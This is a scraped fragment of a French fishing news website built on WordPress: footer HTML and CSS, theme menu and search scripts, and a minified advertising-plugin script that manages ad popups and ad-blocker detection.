</style><div class="tdm-social-wrapper tds-social4 tdi_119"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/pecheimpact"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/pecheimpact" class="tdm-social-text">Facebook</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_120" class="tdc-row stretch_row"><div class="vc_row tdi_121  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_121,
                .tdi_121 .tdc-columns{
                    min-height: 0;
                }.tdi_121,
				.tdi_121 .tdc-columns{
				    display: block;
				}.tdi_121 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121{
position:relative;
}

.tdi_121 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_121{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_120_rand_style td-element-style" ><style>
.tdi_120_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 > .wpb_wrapper,
				.tdi_123 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_123 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_123 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_123 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_124 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

.tdi_124{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_124{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_124{
                    text-align: left !important;
                }.tdi_124 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Peche Impact 2022</p></div></div></div><div class="vc_column tdi_126  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_126{
                    vertical-align: baseline;
                }.tdi_126 > .wpb_wrapper,
				.tdi_126 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_126 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_126 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_126 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_126{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_126{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_127 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_127" >
<style>

/* inline tdc_css att */

.tdi_127{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_127 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_127{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_127{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_127 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_127 .menu{
					display: flex;
				}.tdi_127 .sub-menu{
					display: none;
				}.tdi_127 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_127 ul li{
					margin-right: 16px;
				}.tdi_127 ul li:last-child{
					margin-right: 0;
				}.tdi_127 a{
					color: #cccccc;
				}body .tdi_127 li.current-menu-item > a,
				body .tdi_127 li.current-menu-ancestor > a,
				body .tdi_127 li.current-category-ancestor > a,
				body .tdi_127 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_127 class="td_block_inner td-fix-index"><div class="menu-menu-bottom-container"><ul id="menu-menu-bottom" class="menu"><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://www.pecheimpact.com/category/nouvelles/">Nouvelles</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://www.pecheimpact.com/?page_id=213">Abonnez-vous!</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://www.pecheimpact.com/nous-contacter/">Contact</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 697a6d6692b51
    -->

    <link rel='stylesheet' id='wp_pro_add_style-css' href='https://www.pecheimpact.com/wp-content/plugins/wppas/templates/css/wppas.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wppas_php_style-css' href='https://www.pecheimpact.com/wp-content/plugins/wppas/templates/css/wppas_custom_css.css?ver=6.1.9' type='text/css' media='all' />
<style id='wppas_php_style-inline-css' type='text/css'>

			/* ----------------------------------------------------------------
			 * WP PRO ADVERTISING SYSTEM - ADZONES
			 * ---------------------------------------------------------------- */
			.wppaszone img {
				max-width: 100%;
				height:auto;
			}
			.wppaszone {overflow:hidden; visibility: visible !important; display: inherit !important; }
			.pas_fly_in .wppaszone {visibility: hidden !important; }
			.pas_fly_in.showing .wppaszone {visibility: visible !important; }
			
			.wppasrotate, .wppaszone li { margin: 0; padding:0; list-style: none; }
			.rotating_paszone > .pasli { visibility:hidden; }
			.wppaszone .jshowoff .wppasrotate .pasli { visibility: inherit; }
		
</style>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pecheimpact.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wp_logooos_plugin/js/helper-plugins/jquery.touchSwipe.min.js' id='bth_touchSwipe-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wp_logooos_plugin/js/jquery.carouFredSel-6.2.1.js' id='bth_carouFredSel-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wp_logooos_plugin/js/logos.js' id='logooos_script-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.2' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/public/assets/js/vbc/jquery-ui-effects.min.js?ver=5.3.2' id='WPPAS_VBC_EF-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/public/assets/js/vbc/postscribe.min.js?ver=5.3.2' id='WPPAS_POSRBE-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/public/assets/js/dom-to-image.js?ver=5.3.2' id='WPPAS_DOMTOIMG-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/public/assets/js/vbc/jquery.wppas.vbc.min.js?ver=5.3.2' id='WPPAS_VBC-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/leaky-paywall/js/micromodal.min.js?ver=4.22.6' id='zeen101_micromodal-js'></script>
<script type='text/javascript' id='leaky_paywall_validate-js-extra'>
/* <![CDATA[ */
var leaky_paywall_validate_ajax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","register_nonce":"f06cbaba9a","password_text":"Les mots de passe ne correspondent pas."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/leaky-paywall/js/leaky-paywall-validate.js?ver=4.22.6' id='leaky_paywall_validate-js'></script>
<script type='text/javascript' id='leaky_paywall_script-js-extra'>
/* <![CDATA[ */
var leaky_paywall_script_ajax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","stripe_pk":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/leaky-paywall/js/script.js?ver=4.22.6' id='leaky_paywall_script-js'></script>
<script type='text/javascript' id='leaky_paywall_stripe_registration-js-extra'>
/* <![CDATA[ */
var leaky_paywall_stripe_registration_ajax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","stripe_pk":"","continue_text":"Processing... Please Wait","next_text":"Suivant","billing_address":"no","redirect_url":"https:\/\/www.pecheimpact.com\/votre-compte\/","client_id":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/leaky-paywall/js/stripe-registration.js?ver=4.22.6' id='leaky_paywall_stripe_registration-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' id='wp_pro_add_js_functions-js-extra'>
/* <![CDATA[ */
var wppas_ajax_script = {"ajaxurl":"https:\/\/www.pecheimpact.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/templates/js/wppas.min.js?ver=6.1.9' id='wp_pro_add_js_functions-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/templates/js/jquery.bxslider.min.pas.js?ver=5.3.2' id='wppas_bxslider-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_51';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_51');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.pecheimpact.com/wp-content/plugins/wppas/templates/js/wppas.min.js?ver=6.1.9
body_size: 3227
content:
function PASfunctions(){jQuery(function(a){if(a("body").on("click","a.paspopup",function(){var c=a(this).attr("adzone_id"),d=a(this).attr("popup_type");return setTimeout(function(){loadPASPopup(c,d,ajaxurl)},0),!1}),a("body").on("click","div.close_paspopup",function(){disablePASPopup()}),a(this).keyup(function(a){27==a.which&&disablePASPopup()}),a("body").on("click","div#backgroundPasPopup",function(){disablePASPopup()}),a("body").on("click","div.close_pasflyin",function(){disablePASFlyIn()}),a("body").on("click",function(b){var c=a(b.target),d=b.target.id,e={link_full:"",link_full_target:"_blank",pas_container:"body",link_left:"",link_right:""},f=a.extend({},e,clickable_paszone);if(c.is(f.pas_container)||d==f.pas_container){if(""==f.link_full||null==f.link_full){var g=a(document).width();if(b.pageX<=g/2){if(""!=f.link_left)var h=window.open(f.link_left,f.link_left_target)}else if(""!=f.link_right)var h=window.open(f.link_right,f.link_right_target)}else if(""!=f.link_full)var h=window.open(f.link_full,f.link_full_target);h.focus()}}),a.fn.followTo=function(b){var c=this,d=a(window),e=c.offset().top;$bumper=a(b),bumperPos=c.offset().bottom,$bumper.length&&(bumperPos=$bumper.offset().top);var f=c.outerHeight(),g=function(){d.scrollTop()>bumperPos-(f+50)?c.toggleClass("pas_sticky",d.scrollTop()<e):c.toggleClass("pas_sticky",d.scrollTop()>e)};d.scroll(g),g()},a("#pas-sticky-div").length>0){var b=a("#pas-sticky-div").attr("stick_till");a("#pas-sticky-div").followTo(b)}setTimeout(function(){checkAdStatus()||(console.log("You are using AD Blocker!"),a.ajax({type:"POST",url:ajaxurl,data:"action=adblocker_detected"}).done(function(a){msg=JSON.parse(a),msg.alert&&alert(msg.alert)}))},500)})}function loadPASPopup(a,b,c,d,e){jQuery(function(b){d?Cookies.get("wpproads-popup-"+a)?disablePASPopup():(Cookies.set("wpproads-popup-"+a,new Date(b.now())),delayPASPopup(e)):delayPASPopup(e)})}function delayPASPopup(a){if(a){var b=1e3*a;setTimeout(function(){showPASPopup()},b)}else showPASPopup()}function showPASPopup(){if(0==paspopupStatus&&(jQuery("html").addClass("wppas-model-open"),jQuery(".PasPopupCont").css({visibility:"visible",opacity:1}),jQuery(".PasPopupCont").show(),jQuery("#backgroundPasPopup").fadeIn(1),paspopupStatus=1,jQuery("#backgroundPasPopup").hasClass("autoclose"))){var a=jQuery("#backgroundPasPopup").attr("closesec");setTimeout(function(){closePASPopup()},a)}}function disablePASPopup(){jQuery(function(a){1==paspopupStatus&&(a("#backgroundPasPopup").hasClass("autoclose")||closePASPopup())})}function closePASPopup(){jQuery(function(a){1==paspopupStatus&&(a(".PasPopupCont").fadeOut("normal"),a("#backgroundPasPopup").fadeOut("normal"),a("html").removeClass("wppas-model-open"),paspopupStatus=0)})}function loadPASFlyIn(a,b,c,d){jQuery(function(c){var e=1e3*b;setTimeout(function(){d?Cookies.get("wpproads-flyin-"+a)||(Cookies.set("wpproads-flyin-"+a,new Date(c.now())),c(".pas_fly_in").css({visibility:"visible"}).effect("shake"),c(".pas_fly_in").addClass("showing")):(c(".pas_fly_in").css({visibility:"visible"}).effect("shake"),c(".pas_fly_in").addClass("showing"))},e)})}function disablePASFlyIn(){jQuery(function(a){a(".pas_fly_in").fadeOut("normal")})}function checkAdStatus(){var a=!0;return window.wpproads_no_adblock!==!0&&(a=!1),a}var paspopupStatus=0,clickable_paszone,ajaxurl=wppas_ajax_script.ajaxurl;jQuery(document).ready(function(){new PASfunctions});